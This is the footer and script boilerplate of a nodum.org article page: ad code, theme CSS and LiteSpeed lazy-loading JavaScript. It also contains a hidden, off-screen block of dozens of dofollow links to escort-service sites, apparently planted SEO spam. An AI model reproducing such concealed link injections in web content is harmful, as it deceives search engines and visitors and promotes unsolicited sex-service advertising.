<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-20T15:25:46+00:00" >2017-05-20</time></span><div class="td-module-comments"><a href="https://nodum.org/torture-camp-for-mb-cars-see-where-mercedes-benz-tests-its-new-vehicles/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e90608f582" data-td_block_id="td_uid_2_696e90608f582"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e90608f582" data-td_block_id="td_uid_2_696e90608f582"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696e906090c61_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_696e906090c61_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696e906090c61_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696e906090de4_rand td_block_template_1 "><style>/* custom css */
.td_uid_4_696e906090de4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696e906090de4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/94e39b45f8e20ab2f68157408ee5aee0.js?ver=29bc5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 23:13:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:13:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->